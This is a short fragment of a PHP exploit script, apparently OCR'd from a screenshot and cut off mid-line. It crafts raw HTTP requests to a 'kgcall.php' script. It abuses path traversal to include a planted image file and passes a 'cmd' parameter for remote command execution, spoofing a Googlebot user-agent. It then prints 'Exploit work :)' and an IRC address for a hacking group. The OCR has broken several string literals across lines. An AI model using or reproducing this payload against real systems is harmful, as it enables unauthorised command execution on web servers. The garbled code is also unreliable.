
	$packet.="Connection: Close\r\n";

    show($packet);

    sendpacketii($packet);

$packet ="GET ".$p."kgcall.php?
engine=../zdjecia/devilteam.jpg&cmd=".$cmd."%
HTTP/1.0\r\n";

$packet.="User-Agent: 
Googlebot/2.1\r\n";

$packet.="Host: ".$host."\r\n";

$packet.="Connection: Close\r\n\r\n";

sendpacketii($packet);

if (strstr($html,"56789"))

{

 $temp=explode("56789",$html);

 echo $temp[1];

 echo "\r\nExploit work :)\r\n";

 echo "\r\nDEVIL TEAM IRC: 
72.20.18.6:6667 #devilteam\r\n";

 echo "\r\nWe are The best Polish 